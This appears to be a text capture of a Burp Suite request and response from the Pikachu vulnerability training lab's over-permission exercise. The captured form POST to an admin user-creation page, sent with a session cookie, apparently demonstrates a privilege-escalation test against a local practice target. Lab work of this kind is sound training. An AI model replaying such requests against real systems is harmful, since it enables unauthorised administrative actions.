 请求
Pretty 原始 \n Actions
3 Content-Length: 84
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.56.1:8099
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
10 Referer:
http://192.168.56.1:8099/pikachu/vul/overpermission/op2/op2_admi
n_edit.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=003d726d32159da07132086f4f7b1bc4
14 Connection: close
15
16 username=zzztt&password=111&sex=&phonenum=&email=&address=&
submit=%E5%88%9B%E5%BB%BA
响应
Pretty 原始 Render \n Actions
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
Over Permission > op2 admin edit
点一下提示~
hi,pikachu,欢迎来到后台管理中心 | 退出登录|回到admin
用户:
必填
密码:
必填
性别:
电话:
邮箱:
地址:
INSPECTOR